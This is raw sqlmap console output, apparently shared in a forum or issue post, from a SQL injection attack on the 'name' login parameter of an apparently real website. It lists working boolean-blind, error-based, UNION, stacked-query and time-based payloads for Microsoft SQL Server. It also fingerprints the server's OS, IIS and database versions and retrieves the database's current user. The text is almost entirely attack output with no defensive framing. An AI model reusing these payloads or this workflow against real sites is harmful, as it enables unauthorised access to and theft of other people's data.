 it seems that you might have mixed the order of tamper scripts. Do you want to a
uto resolve this? [Y/n/q] y
[14:16:49] [WARNING] using too many tamper scripts is usually not a good idea
[14:16:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:16:49] [INFO] testing connection to the target URL
[14:16:49] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[14:16:50] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=1' AND 9364=9364 AND 'PUjM'='PUjM&password=e

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: name=1' AND 3926=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(107)+C
HAR(107)+CHAR(113)+(SELECT (CASE WHEN (3926=3926) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'gqrQ'='gqrQ&passwor
d=e

    Type: UNION query
    Title: Generic UNION query (NULL) - 58 columns
    Payload: name=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(89)
+CHAR(86)+CHAR(122)+CHAR(112)+CHAR(103)+CHAR(86)+CHAR(73)+CHAR(83)+CHAR(66)+CHAR
(79)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &password=e

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: name=1'; WAITFOR DELAY '0:0:5'--&password=e

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: name=1' WAITFOR DELAY '0:0:5'--&password=e
---
[14:16:50] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:16:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:16:50] [INFO] fetching current user
current user:    '17uLXSLine'
[14:16:51] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.tycts.com'

[*] shutting down at 14:16:51